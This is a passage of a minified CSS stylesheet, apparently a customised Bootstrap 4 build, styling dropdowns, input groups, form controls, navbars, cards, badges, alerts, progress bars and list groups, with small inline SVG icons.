.dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush 